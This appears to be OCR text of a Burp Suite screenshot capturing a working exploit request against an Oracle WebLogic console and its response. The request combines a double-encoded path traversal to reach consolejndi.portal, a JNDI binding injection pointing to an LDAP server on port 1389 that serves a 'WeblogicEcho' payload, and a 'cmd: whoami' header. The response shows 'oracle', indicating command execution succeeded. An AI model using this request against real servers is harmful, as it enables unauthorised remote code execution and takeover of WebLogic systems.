 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http:// :7001/console/css/%252e%252e%252f/consolejndi.portal
6 Accept-Encoding: gzip, deflate
7 cmd:whoami
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ADMINCONSOLESESSION=
UgotfjNSEheECnqjTO23UMcrLkTbMNWXe87zn8NEFG3Xl_zXEIYA!-755141608
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13
14 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// :1389/Basic/Webl
ogicEcho;AdminServer%22)
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 23 Jan 2021 04:36:25 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 320
10
11 oracle
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.
13 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">